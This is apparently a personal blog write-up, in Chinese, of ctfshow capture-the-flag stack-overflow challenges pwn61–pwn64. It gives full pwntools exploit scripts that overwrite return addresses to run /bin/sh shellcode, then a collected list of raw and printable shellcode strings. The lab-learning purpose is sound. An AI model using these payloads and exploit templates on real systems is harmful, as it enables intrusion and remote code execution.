ctfshow刷题笔记—栈溢出—pwn61~pwn64

目录

前言

一、pwn61(输出了什么?)

二、pwn62(短了一点)

三、pwn63(又短了一点)

四、pwn64(有时候开启某种保护并不代表这条路不通)

五、一些shellcode

前言

这几道都是与shellcode有关的题,实在是不会写,还是试了试,记录一下,收集了一些shellcode。

一、pwn61(输出了什么?)

checksec 一下:

┌──(kali㉿kali)-[~/桌面/ctfshoww]

└─$ checksec --file=pwn61

[*] '/home/kali/桌面/ctfshoww/pwn61'Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX unknown - GNU_STACK missingPIE: PIE enabledStack: ExecutableRWX: Has RWX segments

Stripped: No开了地址随机化。

现在先看一下main函数

int __cdecl main(int argc, const char **argv, const char **envp)

{__int64 v4; // [sp+0h] [bp-10h]@1__int64 v5; // [sp+8h] [bp-8h]@1v4 = 0LL;v5 = 0LL;setvbuf(_bss_start, 0LL, 1, 0LL);logo();puts("Welcome to CTFshow!");printf("What's this : [%p] ?\n", &v4, 0LL, 0LL);puts("Maybe it's useful ! But how to use it?");gets(&v4);return 0;

}主要是打印logo信息,值得注意的是会输出一个地址,查看一下v4:

0x10+x08,我们写入shellcode以后,通过返回v4的地址取让程序执行shellcode

本地运行一下:

Welcome to CTFshow!

What's this : [0x7ffdb824c790] ?

Maybe it's useful ! But how to use it?v4ar=0x7ffd9de01430

一开始我就是这样写的:

from pwn import *

context.log_level='debug'

context.arch='amd64'

p=remote("pwn.challenge.ctf.show",28164)

pad=b'a'*(0x10+0x8)

v4ar=0x7ffdb824c790

shellcode=asm(shellcraft.sh())

payload1=pad+p64(v4ar)+shellcode

p.sendline(payload1)

p.interactive()发现打不通,似乎忽略了一些东西,于是去读了大佬们的文章。

遇到的一个问题是shellcode太长,超出了v4,v5的范围,这是为什么呢?

Shellcode 的长度通常会超过 v5 的空间(8 字节)。如果直接覆盖 v5,Shellcode 的部分内容可能会被截断。此外,leave ret 之后,程序可能会跳转到一个无效地址,导致崩溃。

去搜索了一下leave

等价于 mov rsp, rbp 和 pop rbp。

它将 rbp 的值赋给 rsp,从而恢复上一个栈帧的栈指针。

然后从栈上弹出 rbp 的值,恢复上一个栈帧的基指针。

所以我们把shellcode写在v5后面就是pad+b’a’*0x8的位置,因为还有一个返回地址的位置.

还有就是输出的地址是动态的,每次不一样。

from pwn import *

context(arch="amd64",log_level="debug")

p=remote("pwn.challenge.ctf.show",28297)

pad=0x10+8

shellcode = asm(shellcraft.sh())

p.recvuntil("What's this : [")

v5ar = eval(p.recvuntil(b"]",drop=True))

#drop=True是为去掉"]"

#eval()是将str数据转为整型数据

print(hex(v5ar))

payload=flat([cyclic(pad),v5ar+pad+8,shellcode])

p.sendline(payload)

p.interactive()

注意返回地址v5的地址加pad+8,不是填充字符。

二、pwn62(短了一点)

checksec和上一道题差不多:

┌──(kali㉿kali)-[~/桌面/ctfshoww]

└─$ checksec --file=pwn62

[*] '/home/kali/桌面/ctfshoww/pwn62'Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX unknown - GNU_STACK missingPIE: PIE enabledStack: ExecutableRWX: Has RWX segments

Stripped: No也是地址随机化,提前运行的界面和上一道题差不多,会给一个地址。

拖进ida看一看。

看一下main函数:

int __cdecl main(int argc, const char **argv, const char **envp)

{FILE *v3; // rdi@1__int64 buf; // [sp+0h] [bp-10h]@1__int64 v6; // [sp+8h] [bp-8h]@1buf = 0LL;v6 = 0LL;v3 = _bss_start;setvbuf(_bss_start, 0LL, 1, 0LL);logo(v3, 0LL);puts("Welcome to CTFshow!");printf("What's this : [%p] ?\n", &buf, 0LL, 0LL);puts("Maybe it's useful ! But how to use it?");read(0, &buf, 0x38uLL);return 0;

}看一下这个buf:

-0000000000000010 buf dq ?

-0000000000000008 var_8 dq ?

+0000000000000000 s db 8 dup(?)

+0000000000000008 r db 8 dup(?)

0x10+0x8

这里的shellcode是有限制的。

from pwn import *

context(arch="amd64",log_level="debug")

p=remote("pwn.challenge.ctf.show",28295)

offset=0x10+0x8

p.recvuntil("[")

buf_ar=eval(p.recvuntil(b"]",drop=True))

print(hex(buf_ar))

shellcode=b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05'

payload=offset*b'a'+p64(buf_ar+offset+8)+shellcode

p.sendline(payload)

p.interactive()

三、pwn63(又短了一点)

checksec一下:

[*] You have the latest version of Pwntools (4.14.0)

[*] '/home/kali/桌面/ctfshoww/pwn63'Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX unknown - GNU_STACK missingPIE: PIE enabledStack: ExecutableRWX: Has RWX segments

Stripped: No

开了地址随机化,拖进ida看一看和上一道题有什么区别。

确实有一些变化:

puts("Maybe it's useful ! But how to use it?");read(0, &buf, 0x37uLL);看一下buf

-0000000000000010 buf dq ?

-0000000000000008 var_8 dq ?

+0000000000000000 s db 8 dup(?)

+0000000000000008 r db 8 dup(?)0x10+0x8

from pwn import *

context(arch="amd64",log_level="debug")

p=remote("pwn.challenge.ctf.show",28222)

offset=0x10+0x8

p.recvuntil("[")

buf_ar=eval(p.recvuntil(b"]",drop=True))

print(hex(buf_ar))

shell=b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05'

payload=offset*b'a'+p64(buf_ar+offset+8)+shell

p.sendline(payload)

p.interactive()

四、pwn64(有时候开启某种保护并不代表这条路不通)

有点意思,先checksec一下:

┌──(kali㉿kali)-[~/桌面/ctfshoww]

└─$ checksec --file=pwn64

[*] '/home/kali/桌面/ctfshoww/pwn64'Arch: i386-32-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x8048000)

Stripped: No虽然开了栈不可执行,但是程序里有不一样的东西:

buf = mmap(0, 0x400u, 7, 34, 0, 0);一开始我也不知道这是什么,查了一下:

mmap 是一个系统调用,用于创建一个内存映射区域。它通常用于以下场景:

·映射文件到内存,以便可以像访问内存一样访问文件内容。

·创建匿名内存区域,用于分配动态内存。

·共享内存,用于进程间通信。

根据之前学的知识,7(port参数)是可读可写的意思,所以,我们任然可以注入shellcode。

void* mmap(void* addr, size_t length, int prot, int flags, int fd, off_t offset);

0x400字节足够我们放下shellcode,总之试一试:

from pwn import *

p=remote("wn.challenge.ctf.show",28201)

shellcode=asm(shellcraft.sh())

payload=shellcode

p.sendline(payload)

p.interactive()打通之后快些ls,因为有定时器,如果想更长一点可以加一段shellcode,但是用处不大,因为我也不太会写shellcode,所以问了问人机了解了一下:

from pwn import *

p=remote("wn.challenge.ctf.show",28201)

alarm_close=asm("""mov eax,37xor ebx,ebxint 0x80

""",arch='i386')

shellcode=asm(shellcraft.sh())

payload=alarm_close+shellcode

p.sendline(payload)

p.interactive()

五、一些shellcode

关于shellcode我也不会写,所以去搜了一些shellcode,一般情况下还是能用的。

不可见:

32位段字节shellcode(21字节)

\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x8064位较短的shellcode(23字节)

\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05可见版本(由可见字符组成):

X64:

Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t32位:

PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJIRJTKV8MIPR2FU86M3SLIZG2H6O43SX30586OCRCYBNLIM3QBKXDHS0C0EPVOE22IBNFO3CBH5P0WQCK9KQXMK0AA继续学习中......

相关文章:

ctfshow刷题笔记—栈溢出—pwn61~pwn64

目录 前言 一、pwn61(输出了什么?) 二、pwn62(短了一点) 三、pwn63(又短了一点) 四、pwn64(有时候开启某种保护并不代表这条路不通) 五、一些shellcode 前言 这几道都是与shellcode有关的题,实在是…...

java23种设计模式-责任链模式

责任链模式(Chain of Responsibility Pattern)学习笔记 编程相关书籍分享:https://blog.csdn.net/weixin_47763579/article/details/145855793 DeepSeek使用技巧pdf资料分享:https://blog.csdn.net/weixin_47763579/article/details/145884039 🌟 模式定义 责任链模式是…...

新一代跨境电商ERP系统:从订单到发货的全流程自动化管理

随着全球电商市场的持续扩张,跨境电商卖家面临着多平台运营、国际物流、税务合规等复杂挑战。如何高效整合订单、库存、物流和财务数据,实现从客户下单到商品交付的无缝衔接,成为企业降本增效的关键。Zoho Books作为一款专为跨境商家设计的智…...

苹果廉价机型 iPhone 16e 影像系统深度解析

【人像拍摄差异】 尽管iPhone 16e支持后期焦点调整功能,但用户无法像iPhone 16系列那样通过点击屏幕实时切换拍摄主体。前置摄像头同样缺失人像深度控制功能,不过TrueTone原彩闪光灯系统在前后摄均有保留。 很多人都高估了 iPhone 的安全性,查…...

hive 面试题

Hive基础概念 1.1 Hive是什么? 基于Hadoop的数据仓库工具,支持类SQL(HiveQL)查询,底层转换为MapReduce/Tez/Spark任务。 核心功能:数据ETL、查询、分析;定位:OLAP(分析…...

VScode在windows10上使用clang-format

用途:自动调整代码格式,如缩进等。 clang-format官方文档:ClangFormat — Clang 21.0.0git documentation 前提:有一个.clang-format文件 下载LLVM:https://github.com/llvm/llvm-project/releases,将可…...

AWS API Gateway灰度验证实现

在微服务架构中,灰度发布(金丝雀发布)是验证新版本稳定性的核心手段。通过将小部分流量(如 10%)导向新版本服务,可以在不影响整体系统的情况下快速发现问题。AWS API Gateway 原生支持流量按比例分配功能,无需复杂编码即可实现灰度验证。本文将详细解析其实现方法、最佳…...

:索引(上))

【每日八股】MySQL篇(三):索引(上)

目录 MySQL 为什么使用 B 树来做索引,它的优势是什么?特性和定义B 树和 B 树的对比拓展:既然 B 树相较于 B 树优势如此之大,为什么 nosql 的 MongoDB 底层仍采用 B 树而不是 B 树? 使用 B 树做索引的优势补充ÿ…...

在Pycharm中将ui文件修改为py文件

在Pycharm中将ui文件修改为py文件 有些时候,我们需要把QTDesigner生成的.ui文件修改为.py文件 在一些教程中,通常使用cmd打开终端修改,或者是有一些人写了一些脚本来修改 这里我们可以使用pycharm来快速的修改 首先,我们在pyc…...

看视频学习方法总结

以下是提高教学视频吸收率的系统性方法,结合认知科学原理和实际学习场景,帮助您最大化学习效果: 一、观看前的黄金准备阶段 60秒快速扫描法 用1分钟快速浏览视频目录、章节标题和简介,建立知识框架。荷兰伊拉斯姆斯大学实验表明&…...

Matlab 大量接单

分享一个matlab接私活、兼职的平台 1、技术方向满足任一即可 2、技术要求 3、最后 技术方向满足即可 MATLAB:熟练掌握MATLAB编程语言,能够使用MATLAB进行数据处理、机器学习和深度学习等相关工作。 机器学习、深度学习、强化学习、仿真、复现、算法、…...

《深度剖析:生成对抗网络中生成器与判别器的高效协作之道》

在人工智能的前沿领域,生成对抗网络(GAN)以其独特的对抗学习机制,为数据生成和处理带来了革命性的变革。生成器与判别器作为GAN的核心组件,它们之间的协作效率直接决定了GAN在图像生成、数据增强、风格迁移等众多应用中…...

Android6到Android15版本新增的功能和api

Android6到Android15版本新增的功能和api 文章目录 Android6到Android15版本新增的功能和api一、前言二、Android6 后的版本迭代1、Android 6.0(Marshmallow,API 级别 23)新增功能重要 API 2、Android 7.0(Nougat,API …...

【现代Web布局与动画技术:卡片组件实战分享】

📱 现代Web布局与动画技术:卡片组件实战分享 🚀 引言 🌟 在过去的开发过程中,我们共同实现了一个功能丰富的卡片组件,它不仅美观,还具有交互性和响应式设计。这篇文章将分享这个组件背后的技术…...

)

计算机网络之传输层(传输层提供的服务)

一、可靠的数据传输 传输层提供可靠的数据传输服务,确保数据在传输过程中不丢失、不重复、不乱序,并且能够被正确接收。这通常通过面向连接的协议(如TCP)来实现,TCP通过确认、重传、序号等机制来保证数据传输的可靠性…...

:应用场景)

FPGA开发,使用Deepseek V3还是R1(1):应用场景

以下都是Deepseek生成的答案 FPGA开发,使用Deepseek V3还是R1(1):应用场景 FPGA开发,使用Deepseek V3还是R1(2):V3和R1的区别 FPGA开发,使用Deepseek V3还是R1&#x…...

哈希表和STL —— unorderde_set/unordered_map【复习笔记】

1. 哈希表的相关概念 1.1 哈希表的定义 哈希表,又称为散列表,是根据关键字直接进行访问的数据结构。 它通过一个哈希函数(Hash Function),建立了一种关键字和存储地址间的直接映射关系,将每个关键字映射…...

计算机毕业设计SpringBoot+Vue.js体育馆使用预约平台(源码+文档+PPT+讲解)

温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 作者简介:Java领…...

42 session反序列化漏洞

参考资料:3. php反序列化从入门到放弃(入门篇) - bmjoker - 博客园 session文件上传漏洞利用原理 当在php.ini中设置session.upload_progress.enabled On的时候,PHP将能够跟踪上传单个文件的上传进度。当上传正在进行时,以及在将与session…...

【Jenkins】个人向-Jenkinsfile如何写

官方参考:https://www.jenkins.io/doc/book/pipeline/syntax/ Pipeline Utility Steps 插件:https://birdbook.com.cn/ops/ci/jenkins/plugins/pipeline%20utility%20steps.html 常用环境变量 含义表达式备注params,传入参数传入参数params…...

深入剖析AI大模型:大模型时代的 Prompt 工程全解析

今天聊的内容,我认为是AI开发里面非常重要的内容。它在AI开发里无处不在,当你对 AI 助手说 "用李白的风格写一首关于人工智能的诗",或者让翻译模型 "将这段合同翻译成商务日语" 时,输入的这句话就是 Prompt。…...

华为OD机试-食堂供餐-二分法

import java.util.Arrays; import java.util.Scanner;public class DemoTest3 {public static void main(String[] args) {Scanner in new Scanner(System.in);// 注意 hasNext 和 hasNextLine 的区别while (in.hasNextLine()) { // 注意 while 处理多个 caseint a in.nextIn…...

工业自动化时代的精准装配革新:迁移科技3D视觉系统如何重塑机器人定位装配

AI3D视觉的工业赋能者 迁移科技成立于2017年,作为行业领先的3D工业相机及视觉系统供应商,累计完成数亿元融资。其核心技术覆盖硬件设计、算法优化及软件集成,通过稳定、易用、高回报的AI3D视觉系统,为汽车、新能源、金属制造等行…...

Android15默认授权浮窗权限

我们经常有那种需求,客户需要定制的apk集成在ROM中,并且默认授予其【显示在其他应用的上层】权限,也就是我们常说的浮窗权限,那么我们就可以通过以下方法在wms、ams等系统服务的systemReady()方法中调用即可实现预置应用默认授权浮…...

【JavaSE】绘图与事件入门学习笔记

-Java绘图坐标体系 坐标体系-介绍 坐标原点位于左上角,以像素为单位。 在Java坐标系中,第一个是x坐标,表示当前位置为水平方向,距离坐标原点x个像素;第二个是y坐标,表示当前位置为垂直方向,距离坐标原点y个像素。 坐标体系-像素 …...

06 Deep learning神经网络编程基础 激活函数 --吴恩达

深度学习激活函数详解 一、核心作用 引入非线性:使神经网络可学习复杂模式控制输出范围:如Sigmoid将输出限制在(0,1)梯度传递:影响反向传播的稳定性二、常见类型及数学表达 Sigmoid σ ( x ) = 1 1 +...

蓝桥杯3498 01串的熵

问题描述 对于一个长度为 23333333的 01 串, 如果其信息熵为 11625907.5798, 且 0 出现次数比 1 少, 那么这个 01 串中 0 出现了多少次? #include<iostream> #include<cmath> using namespace std;int n 23333333;int main() {//枚举 0 出现的次数//因…...

Unsafe Fileupload篇补充-木马的详细教程与木马分享(中国蚁剑方式)

在之前的皮卡丘靶场第九期Unsafe Fileupload篇中我们学习了木马的原理并且学了一个简单的木马文件 本期内容是为了更好的为大家解释木马(服务器方面的)的原理,连接,以及各种木马及连接工具的分享 文件木马:https://w…...

视觉slam十四讲实践部分记录——ch2、ch3

ch2 一、使用g++编译.cpp为可执行文件并运行(P30) g++ helloSLAM.cpp ./a.out运行 二、使用cmake编译 mkdir build cd build cmake .. makeCMakeCache.txt 文件仍然指向旧的目录。这表明在源代码目录中可能还存在旧的 CMakeCache.txt 文件,或者在构建过程中仍然引用了旧的路…...



R语言速释制剂QBD解决方案之三

本文是《Quality by Design for ANDAs: An Example for Immediate-Release Dosage Forms》第一个处方的R语言解决方案。 第一个处方研究评估原料药粒径分布、MCC/Lactose比例、崩解剂用量对制剂CQAs的影响。 第二处方研究用于理解颗粒外加硬脂酸镁和滑石粉对片剂质量和可生产…...